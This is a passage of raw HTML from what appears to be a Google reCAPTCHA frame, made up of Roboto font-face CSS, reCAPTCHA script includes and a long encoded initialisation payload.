  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Rq1IKSANt2s4MFgRvZYqDw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Rq1IKSANt2s4MFgRvZYqDw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Rq1IKSANt2s4MFgRvZYqDw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DgGc2w7HCvnQmw4LDtydJwrMGw6jCkizDumh9I8KKwrp9DsOoDsKzNMKVwrgQw4rCrhrCh8OtDEQDKzXDgWHCqz5kwpBEV8OjJUhlY8ORwp3Cmm5twqB2wrfCuQFQw7TDjlILcj3CtsOJwowHTcOGw47CisOqwqhfEH/[base64]/ChQFAOlvDssKMwpLDjHbDosOVLAnDk8OCO25Rw4V3w77DocKcYGjCssOnBDseUcKuPxPDkCTDqMO0H1/Cpi06M8K7wr3CiMKDdMOSw4/ClixTwrNkwqd3HS7CssO5I8KnwrFNMHt0LztoCMKdCBl5TC/DsANJEhpVwpTCvRbCpsKAw5zDlMOKw44NGTXClsKSw64TWjPDn8OnQhlSwp4YdEZFKsO5w7TDn8KXw5F2w40zTSjCskBcKcK4w7NURcK8w6QQwpNhcMKewqEtDQ8Yw5F+ZsKrw5p6wp/CgsKWPF7CqsKeWisVw50iw617WTPCvMOfIEPDuSIWCDw9QhIYwqhGWjTDkjnDqcKhMgJ3BMK+BsKSwrVJWhbDgFLCkGI/w4svUHLDvMOVwoTDrgzDlcOKccOTw4c9GjBVKh3DpT1CwrfDr8OUGzfDnsKfLAREF8OAw7HDm8KYw6/CiDTChcOeJ2vClsK8w4wuwovCnh3ClcOQM8Opw7USO2EUwrHChRhAVwHDgDorUhAvw4oZw6XDksONw7UENj0jOQYewo7DjUrClHo6E8KrECTDtsOncATDnyPDsMKWTwpndcK1w6TDnEoWw4zChsOdScOaw6fCu8Ofw71Yw7bDlcKsXDzCmlRCwr3DmsO/[base64]/[base64]/CuA/[base64]/Di8KVXi1Ow77CglTCrgnDiMKVSTU8wpDCp0Eww6rCjwV9fGDDmMOzwr84w4vCpsOCwpwKwq4ULMOGw7DCrGDCosOjwrrCqsO/wpNVw60nIQfDsDxLwrcxw7lDCSLCmQYML8OeYi8ffg7DsMKNwrbCmn7Cq8OVw6AEGcKrP8KqwrUUw7DDn8Kpb8KNwrkJw4wCwohqcXvDhRhFwpMXw7w/wqvCqsO5LsO/wpnDrB8Lw5URbcOXaVPCmTNIw4A9Pl5xw5vCs39ZU8K6TsO7QsKnE8KhdVvCtCDDg8OfAcKkDgnCiVjCh8K2CcOdw7JUDsK4eMOOw4DCusOSw40iPsKSwo/Dmw/CpMOmwp/Dr8OgEXAXHl/DsFTDiQA1IcKyGwPDtMKnw5E7FAtewp/CgMK3JgfDoVIAw5vDiwNVV8KEdMOfwpFFwotTVSUyworChg3CrsKACkAKcD0ieGHDu8O/bhDDox/[base64]/DhnDCkMOPKsOswozDt8Oew7AjwoVUw6gHEA7DocKsEcKeTMOGWF7CnkLCvcKawpLDqnI/[base64]/[base64]/Chz3DtcK4w6XDt8O8w6FXw5Zka8Kxw4vCi8OmJMODFMKpwqzCoMOaZ0vCvgPDnn/CksOzw6FzPExuEcOJwpEkNsKxwrPDnMOmeTLDusO1fsOMwqbDqcKbdsKiERgtRA7Cq8OKRMK5T1pSw5/[base64]/CpgjCv0vDs8Kaw5fCm8OpwpbDuSXDkHbDqsOowqdcJcKAw7kwwq3CnxJQwqR6OjDCunTDhMKSwqsFPGbCsgXChcKdaWTDjVICA0I7wpUgNcKEw7/[base64]/Dn8KqF8OJSzJeSFUvXV8BXMOcRMOKwozDh8KYw7s7wo/CmMK+w6hBc8KNdMOJXcKOw5Akw73Dl8O/woLDjsK/w6MpPRDDuGzDhMO3b1XCgcKcw4TDizLDgUvChsKqwoUkAsOyUsKiw7zCgDHDpBVkwoLDgMK8T8Ovw7/Dh8Oew6NII8Oyw43DnsO6BMKxwoRyQcKXWC3DpsKIw6jCkRUyw7rDnsKNSWPDk3rDpsK/w6dVw5w7LMKxwo1+RMKiJEjCuMKlRx3DtDXCmDBZP8OsUGXDtXTCkjPCul3CmEnCg3xRaMKDVMKSwrXDiMKywqHDowXDgFfCsU7CnMKYw74AMzDDlj/[base64]/w5cIw49jw5HDnwLDsyhKw75uRnTCjsO4w5bDh8KgwqgMbjgqwrpow5bDiMOew5ENwoEWwqLCrhsww4JGw7N4woomw5Ycwr/[base64]/CosKBw7fDoSA4w7XChMOSJw3DhsOIwr/CvMK6wrHDqGnCocKMXMOwTsKjwpzCsMOjw5XCucKDworCl8KVwqAYQh8Zwp/Ci0XCrT5SZsKMf8OhwonClsOZwpUTwpzCgsOew6QETAheDzVhwpJCw47DlMOhOcKWOSvCu8KWw53DtMOEP8K/fcOkHMO9ZsKCOwPDhDrDuD3DtnjDgcOCNSnClVbDq8KywpIJwqzCjlBSwpXDg8KEb8OaYAJrWgs6w6N2fsKBw6PDriVaI8Kvwr40w7wMPmnCh3dacEQZACjCplV0fTLDuRjDnHxkw6TDjE9Rw7nCssKzX1wWwqbCgMOswoJWw6VpwqdGTMKjw7/[base64]/CpsKkTcOCeVx3wpTDoMOUw5/CqmEbXsO/MMOFw4bCqmTCrmbCt1HCmGHCpnZjU8KeFUslITY7w4lnVcODwrQ/U8KdMDc8ZDHDiCDCmsOhNFzCllcsYsKLdlzDgcONOjTDjsOXU8OiJSknwq3DhsOaZC3CmMOqaE/DtUs/w5llw7xtwoYmw5g1wp0LYXTDm13DvcOWGw1GOFrClMKPwrRnan/DrsO9elvDqgfDscKdcMKYK8O7W8Kaw7kXw7jDjSLCjE/CqyYaw6XDtcK9UANJw6xwZ8OuTcOMw7J3MsONPk1hQ2hPwqN/GyPCowXCucOiZG7CuMKiwrjDjMOZIRsQw7vCosOEw5HDqlLCmAJTUzgxfcO3B8O3csOtcMK5w4cHw6bDicKuNMKeXl7Do2oSw6g/CMK1woDCosKIwq4pwpF5AW3Cu1TDkyrDhUvCtwMLwqoQAzUXC3tAw7ILQcKAwrLCsVrDvcOaJGPDmgbCgw7DmXISbk0YQCwJw4x+C8KaScOtwp0GbFzDsMOPwr/ClzPCjsO+d15BFz/DjsK7wrouwqc2w5XDoDp+C8KoTsKoMirDr20KwoXCjcOrwpt1w6RfRMKSw7h/w6ccwq4gScKPw5HDp8KaB8OsKXTCizc7wpDCgBjCssKIw6oULsKCw6DCkQcKH17CsTVXHUDDr05Hw7fCs8OTw5VlbmxJIsOcwqHCmsKWcsKIwp1nwpUAPMOBwpohE8KwKmNmGDVWwp7Dr8O0wqzCsMOeHBwyw7d/UcKKTzPChXXCsMKvwpAQE2k5wpY8w6d3D8O/[base64]/DqMOeISxMw5E1bzVCRMOsDMKnX0XCiDofelXCrG9owotRHU7ChcOnJsOewrrDn0DCpsOFw7LCksK7MzAPwp7CscOzwrxPwrhePsKhLsK1csOkw4ZZwrrDhTrDrMKyJhTCtVvDvsKoaDnDg8OCQcOsw7zCmsOywr8Cwop2TnLDscOLKgMzw4/CjjDCigPDil0JTjZvwq3DkG8QFT3DrHDDhsOgShNjwrVITCwrUMKGXMOnO0LCuWbDkMOtw68hwqNReUJ/wrg8w7vDpwTCsGBDR8OJJSBlwp9Oa8KIMMOhw4zCmzRMwrtIw4nCnRTCt2/[base64]/wrlQw59PSTAzw6DDoMK1QjvDnkwwwqPCughyV8KWw5DCrcKHw7lKwppaU8ObKFvCsRTDskM1MsK7wq8fw6TDkSpvw45+EMKjw5LCk8OTOA7DvC56wqrCul1MwqNpa3nDiA3CtcK3w7TCq0vCqynDgC1/c8KywovCtsKOw7fChH8Hw6HDv8OhKCTCm8Oww5nCrMOeCwsKwojCjVIsPEspw5nDh8OKwqrCgh1OJGjClivClMOGXMOeJToiw6bDscOhFsKJwpZnw6hTw57CjknCqVwdPyPDo8KDesOvw40+w4jDmEjDnFc1w4/CoX7Dp8OxJkFsAw1GcFXDjX1ewrvDiGXDksONw7rDskvCgMOWYsKuwq7DmcOJNsO8NSbDkwwVfMOJaBnDrsOmYcKpPcKWw63CqcK5wpxXwprCiA/[base64]/CrDLDkGnDsxXDslPDs8O1Dh9ZfhkWwoXDtDsEw5TChcKEw5wLw5zCucOEWB1ew7RAwoUMeMKtemTCk0DDusKmfV5NHkTDscK3ZgDCs3sBw4cgw6UYPyIxPn3Ci8KpZ1vCn8KQYcKOQcOHwoNoccK8cVk4w4/[base64]/wo3DnGIrw5DCs8KGwqxvw4sCbcOIworCvRXCgMKXwpXDrcORWcKHVyjDgyjCvQLDl8KJwrXDsMO5woNiwroywqLDk3TDp8Ktwo7DmA3DusO9Ex0kwoUzwpljS8Krw6UIWsKEwrfClQjDiyTDr3IGwpBzwpDDujzDrcKjScOQwpHCucKAw4E/[base64]/DscK7w5RewrfDlCE5wrHDnsOQKmpSwpBowrQEw7Quw70eK8Oqw4tnWmg/EGXCqm48IkEAwrLCpl08Jm/DgxrDj8K9HcOObUnCnEJfHMKuwr/[base64]/CncKfU8OJD8Oqwr11wpc+bVTCiWAwOXQCw5XDpggYw6rDssKcw7gse39Bw5TCncKkTH3Cp8KuBsKfDijDrWUwAD7Dn8OXakRiQMKxMynDj8KmK8KrWS/DtE4yw7HDncODPcORwpfDli7CncKzVGPCk1V/[base64]/[base64]/[base64]/cy9SwrjDkcKtMQExB8OEcHAAwpRPw4RxJMODw5LCtToQwqEWB2bDqRvDscOTw4cIN8OKf8OCwoodOA3DvsOSwqTDlcKOwr3DosKaVwfCnMKtMcKQw48rWFhyCQ/[base64]/CsCHDm8K1woAiwr/DlsKECXzDthhTa8KSwp/DssOPwrQFw4FnDMOGw4VUX8OSQsO8wrvDjmwIwoLDp8OsVsOIwo1lF24xwqRow6vCh8KxwqPCpg7CkMKndR7DqsK0wqzCrEUSw4NqwrJodMKOw5MTw6TCmS8fegpnwqfDp0DCglwHwqEvwqTDnMKeC8KrwqtTw7huU8O0w6B+wo1sw47DlnPCqMK3w4B/NDxpw4pFNC/DqTHDqXtZIgNEw7BjRmB+wq8kJ8OcXsK8wrTDkkvDicKcwpnDs8OEwrliUibDtXUywrpdNcKcwr7DpUBXAzvCtMKWO8KzGCw0wp3CqlXCh1lYwpFpw5bCoMO0dx9MIWxzbcO8XsKjcMKAw4PCi8Kcw4obwrVcTEvCh8OAeiscw6DDicKITAkTbsKWNV/CklgzwrMFEsOew4ANwrtZMHptCwM/w6pUCMK5w7LCuAMWIzDDmsKfE2HCmsOOwopXASQyB1TDkjHCrsKPw43ClMK6V8OLw6oww4rCrcOOLcO/eMOBA2NKwqgNPMOow610w4nCgAjCocOBD8OIwr7DgnzDklrCjMK5OEJ3wrQ5WQTCrA3DuzDCicOrFToyw4DCvm/DqMKEw4rDk8KrcC0DcsKaw4nCux7CssKAM0oFw7YawpnChkTDtCI8AsO7w7bDtcOEPkbCgsK+ZBfCtsKQCSzDu8OPZUnCt10YCsOpSsOpwpfCqcKSwrrCqQrDgMKXwrhAe8OawodoworCl3rCqA/[base64]/[base64]/[base64]/CkXHDjMOLAFnCusOfXGDDg8KZw4k3wrHCjTZVw6HCmwPCoi3DkcKNw6XDjWt/[base64]/CvxfCogcoKn7DkRRXLsOFKyLDjMOGwrVwF1TCgk7ClTTClsOUFcKCJMKpw7vDqcOEwoAOAVhBwrDCqMOZCsKlNEgBw6JAw4rDjyJbwrjClcKMw73CiMKvw5dNKHBIDMOAZMKzw5fDvsKECw/CnsKFw4AefcKPwpZew70Tw7jCjcOsBcKaDWJsUcKIZwXCn8KFDGZXwqAbwohFYcOpY8KUYjxmw5Iyw4LCo8KwSCzDosKxwpbDuip/XsOPRn5AGcOWGCvClMOTe8KFQcKpKUvDmDHCj8KiWXwVZSpHwo4SbgVpw5fCgiPDpT3DryvChQVINsOKBlAHw6FuwqnDjcKyw4nDnsKbSD1Jw5LDojcSw7tRX396Rj7CizDCuH7CmcO4woQUw7jDl8O3w5JBAxcKSMOEw5XCjzTDkVrCs8OGH8K/[base64]/cWMdXA9Gw6vDnsOqw6rDhMOgTETDlW5hS8K4w6cjXsOZw4XCixZ/w7rClcKAMAtAw682RsOqJMK5wrpRPG7DkXxkRcOYAE7Cp8KjAsKkH3fCg2rDtsOSJBYFw6wAwrHCjznCri7CoQrCmMOLwq7CoMKxLsO9w4wdEsOjw6ZIwr8zZ8KyGS/CjF0Rwr7DosODw6XDrXnDnnPCjD0eAMKzQMKMMSHDt8OGw5E2w6o+cRTCkDnChcKRwrbCrsKhwp/[base64]/ChsKmcsKLwqdPwofDkFzCnCfCuMKpHi3Cv8KwZMKbw4/DnGxjPi3DusOUZn3DvXVnw6HDusK3Sj3Ch8OGwoNBw7YHOsKedMKnZkbDmHLCiiMmw5pQPE7CgcKPwoDCocO9wqPCjMOJw5t2wp9Mwr/DpcKFw4TCv8Kswr0Ow7vDhg3DhWUnw47DnsKFwq/Dj8Obw5/ChcK4M0HDj8KSV0MYGMKxL8KmIzbCpcKTw798w5DCuMOTwrDDpxlDasKtGMKZwpDClcKtFTnDowJSw4nDgMKgwozDo8KkwpQ/w7MFwqLDgsOqw5XDicKZJsKQXCLDv8KEAcKQeB/DnMKYPkLCjcKBaWTCh8KnQsOFd8KLwrQPw6lQwpNawqrCpRXClMOLS8KQw5PCpznDig9jEgPCqQIgM3PDtGTDjkbDqCrDocKdw68xw5/CrMOewpoOw5wnQFohwowNNsOmacKsH8KuwpMkw400w7zCsT/DqMKxQsKOw57CosOHwqV7GTPCvT/[base64]/DiDQ5EnEJwo9ZwpfChR7Duw/Dll1DwoLCt2DDm29BwokuwofCvwHDqcKQw6QTC048EcKSw47CpMOTw4vDtcObwp7DpWouccO4w4pjw5LDh8KYBGdfwr3Do2Aib8K2w5PCtcOsOcO/wrIdOMOPAMKDeW1Bw6QnA8K2w7TCrw/CqMOkBjoRTHgAw5nCsTt7wo/[base64]/DqB17Ty5XwpQtfFIhNMOLAldSw4ArFj0mwqgwdMKaLMKPfzvDq3rDlMKNw4DDiknCucKyEDU3AU3Di8Kjw5bDhsK/Q8OFD8Osw6vCj2/[base64]/Chh1McsO7w4JATcKaw5NDVsOIw5TDgQR7wp5CwrHCiwdtIcOPwq/Dj8O0NcKxwrLDp8KgbMOawq/Cn2t5QW5GchPCvsOpw49EKcO2LSVaw4TDnU/DkTXDkX0paMKxw5cwQsKcwqUsw4rDisOLanvDi8KjJG3DvFHDjMOyJ8Oiw6TCs3YvwpLCj8OTw5/DscKMwp/CoQIkOcKmeQluw7PCtcK/wq3DrsOGwrTCr8KiwrMWw65VY8Kzw7zCkz0KaXMhwpEff8KEwq7Ch8KEw7YvwqbCtsOLacKQwonCtsOWcHnDmMKAwr4yw4hpw4ZxUks8w7BHPHd0BsK8ZHLDrwcuPHBPw7TDgMODf8OLQMOPw78swpB9w4rCk8OkwrLCkcKgLhfCtnbDvCpAVyPCpcKjwpcBRhV+w4/Ch0V5wojCi8KqKcOZwq1LwrBXwqNMwrdPwprDgGPCpFLCizfDnRzClj8vYsOFDcKXWH3DghvDjRgkKcK5wpHCvMKFwqEwMcOrWMOEwqfCiMKlMXrDtMOHwokFwrhuw6XCmMK2R03Cj8K+KcO2w4/CvcKLwqgkwpIlGwXDncKCZ3TDlg3Dq2YNc2BcI8OJw4zCqnEUE1XDrcO7B8OYOcKSMzAsFnc/VFLCl27Di8Opw5rCg8KUw6hAwqDDszPCny3ChwPClcOsw4/[base64]/DucKSwoAnw4MhwoDDjDTCtTzCs8KFwqrDoQzCj1rDhsOHwr8VwplbwrFWNMOswrnDrSkid8KHw6I6U8OLFsOldsKnWANfEsKqBsOhUlMCai5Hw5xGw67DoFIdRcKLBUgJwp98Gn3CqxXDisOwwr0KwpzCjMKsw5HDm2/[base64]/[base64]/DhCp7CU5HwqzCisKHTGEcwozDscKUwrnDu8OkB8Kpw53Dh8OWw7lsw7PCv8OOwp5pw53CtcOswqDDlgxXw7/DrknDhMKKAUnCsBrDtRHCjT5OAMKyOFPDkBFuw7JFw4F4wrvDkWUTwqFFwqrDg8OSwplFwprDsMKKESxAAsKpecOlA8KFwoPCglDCk3XDgi0Owp/ClGDDoF0NbMKDw5DCl8KFw57DhMONw6fDtMOUNsKgwqvDkg/[base64]/DgjbDtsKEGMKwWsO2UkTDkGIuMSs6GsO7wq41w7fDgC0OAUxGFcOGwrt1QGdwTCJ4w5FFwqI0aFRaFMK0w69DwqAUZ1pjFnwCMBbCncKRP2Mvw6nCtsKjC8KZD0bDqwHCtTIycwPDqsKkfcKdXMOwwp/Dl1zDoEZ9wp3DlSrCpMKXwoERe8O/w5Fmwok5wqHDrsOPw7PCksKaYMKzFggORcKyIngnacKSw5bDrx/CqMO/wr7ClsOAKDvCgBAufsOYMSfCucOYMMONWUvCtMO0fsO5BsKCwrvDqQQGwoIIwpjDl8KnwoF8ew7DhMKowq91HSUrw7xvV8OGBCbDicK/ZAFpw6/CinI0bMOmW2fDj8Omw4DClxnDrU3CrcO+w47Co0kHacKwN0jCq0fDoMKCw5RwwrPDhsOYwosJDi/[base64]/wr/CvMO9MzvDiMOow6wKw6nCiBdNwog1wo4Jwql2w7/DnMKrW8OgwoppwoBBNMOpMcKHT3bCpXzDkMKtacKYacOswplxw64yE8O1w4p9wrEPw7kdOcKzw7nCkMO9X3cjw7ETwqzDncOtC8O6w6XCj8KowrdCwpnDpsKTw4DDiMOoPCYcwrFxw5wMIDpAw75gIsOdeMOhwpR/[base64]/f09Kw5ImVQ92L8K6w6LCqFMoUcOpLMO9V8K7w7Zxw7PDv1FQwpjDr8OkT8OVB8O/DcOJwpICaRXCsUDDkcKXdMOUJQXDtVMEJTl3wrofw63DsMKbw4B7R8O2wppnwpnCtC5Jwq/DnAXDu8OfMxlZwrtaF0UYwqnCiE3Dq8KsH8OLTA0hWsORwp3CkxXCiMOefsKMwo3CgF7CulA9LMKzfH3CisKrwqU9wq3Dpl/Dj1B8w4lccDXDjMKsAcOiw4LDpShQWhZ5WMKjVMKfBCrCnsOOMMKKw4xnecKJwoNSZ8OQwpMPRXnDsMO5w5PDs8OEw7khcD1hwq/DvX02f33CvxIEwpREwr3DoShpwq0pLxpUw6QZwrHDlcKlwoLCnS9swpslFMKNw4smGMK1w6PCq8KHT8KZw5MofVgSw5DDmMOoSBHDj8KJw616w77CmHIOwq1HTcKjwqvCp8KLBsKYPBPDhxNtd3/Ci8KNI0/Dq2zDs8KKwo/[base64]/DmlcAwq1DwrzCs1kkKSZ8w5jCnWNEwpjDhsKOw4wLwrE5wpbCncKQQDs/[base64]/DjC/CmizCo8OQQ8OdZcKtw7lRwqHCkR9OKHZlw4VUwpNyDmtkW3o9w4Iyw4NIw53Dl3IKB3zCpcO1w6t3w7g5w77CjMKWwpfDmcKeZ8O/bx1aw6Vbwr0Qw7wQw4MhworCggjDuHXDiMOUwrE2a1RUwqzCicKOcMOtBmcfwpM0By8wE8OpQREwRcO0BMK/w6vDucKVAWTCpcK+HlFOXSVMw4jDmR7Dt3bDmwINWcKmewPCs0A6cMK+PMOZL8OHw6/DgcKbHW8Hw6/CncOLw4hcURFdAnzCij9hw4PCv8KAQVLDl2RdOTLDunTDrsKNOx5AOU/[base64]/DhCcjwq/Dp8K9wpbCj8KqGcKMZFxARxVAwrcMwqY8w5V3wpHCtnnDvlLDvlZzw4HDhlIlw4AoblxHw7nChwHDrcKHLwNKZW7DhGnCq8KAN1rCg8Odw4lOCz4RwrMTe8KvC8KJwqcLw68xaMOTa8KIwrVmwr3Ch2/CpcKjwqwiccOowq9tXG3ChVBLOMK3eMOJBsOSecKPanHDlQTCjHHDiDLCsRLDnsOtwq4Sw6BXwpHCn8Kqw6/[base64]/DusKXNcKLwqpeHsK+w5HDqcKwwo3DkwNSQDDDhhp8wrXCgz7DjDQTw4VyCsOkwpfDqMOsw7HDj8OMO3TDrwgfw57CrsORBcOIwqoxw5rChR7DhQPDrADCl0d6DcOwVBbCmiVJw4zDqEYQwohsw606OWnDpMOWNcOAccOFSsKKe8KNbsKBRjJ/e8KZUcOsEk5sw7rCrDXCpE/CiAfCkUbDsElGw4J3N8KWZSIswp/DoHVkUWPDsUEywoDCiXPDrsOqwr3Ch3wMw6PCmSwtwo3CmcK/worDh8KCFFHDg8KKJgQUw5glwpNawrjDpWjCrQfDpV5Wf8KPw5AVVMKjwocGa3TDvsOCLCBwB8KGw7LDgF7CvG0vV2ouw67Dq8O0fcONw